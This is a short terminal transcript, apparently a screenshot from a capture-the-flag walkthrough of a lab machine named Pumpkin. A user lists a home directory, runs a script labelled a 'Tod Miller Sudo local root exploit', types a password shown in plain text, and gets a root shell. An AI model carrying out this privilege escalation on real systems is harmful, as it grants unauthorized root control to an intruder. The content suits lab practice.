 goblin@Pumpkin:/home/scarecrow$ ls -al
total 32
drwxrwxrwx 2 scarecrow scarecrow 4096 Jul 26 19:11 .
drwxr-xr-x 5 root      root      4096 Jun 11 18:25 ..
-rwxrwxr-x 1 scarecrow scarecrow  460 Mar  2  2010 38362.sh
-rw------- 1 scarecrow scarecrow  396 Jul 26 19:21 .bash_history
-rw-r--r-- 1 scarecrow scarecrow  220 Jun 11 18:24 .bash_logout
-rw-r--r-- 1 scarecrow scarecrow 3637 Jun 11 18:24 .bashrc
-rw-r--r-- 1 root      root       167 Jun 11 21:24 note.txt
-rw-r--r-- 1 scarecrow scarecrow  675 Jun 11 18:24 .profile
goblin@Pumpkin:/home/scarecrow$ ./38362.sh note.txt
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
[sudo] password for goblin:
ALEX-ALEX
root@Pumpkin:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Pumpkin:/tmp#